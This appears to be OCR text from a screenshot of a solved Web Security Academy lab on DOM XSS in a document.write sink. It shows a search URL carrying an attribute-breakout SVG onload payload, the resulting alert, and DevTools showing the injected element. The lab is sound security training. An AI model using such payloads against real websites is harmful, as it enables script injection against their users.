 DOM XSS in document.write sin
https://0a8500cf04f410b5801c269a00be0079.web-security-academy.net/?search="><svg+onload%3Dalert%28%27test%27%29>
Подтвердите действие на
0a8500cf04f410b5801c269a00be0079.web-security-
academy.net
test
OK
DOM XSS in
location.s
Back to lab descrip
LAB Solved
Congratulations, you solved the lab
your skills!
Continue learning
Home
0 search results for '"><svg onload=alert('test')>'
Search the blog...
Search
DevTools is now available in Russian
Don't show again
Always match Chrome's language
Switch DevTools to Russian
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header"> </section>
<section class="search"> </section>
<script> </script>
<img src="/resources/images/tracker.gif?searchTerms="> == $0
<svg onload="alert('test')"> </svg>
<div class="is-linkback"> </div>
</div>
</section>
html body div section.maincontainer div.container.is-page img
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter
:hov .cls
element.style {
}
*, *:before, *:after {
labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
img {
user agent stylesheet
overflow-clip-margin: content-box;
Новиков В. С.
МКБ241
Чтобы начать поиск, введите здесь запрос
ENG
20:14
22.12.2025
5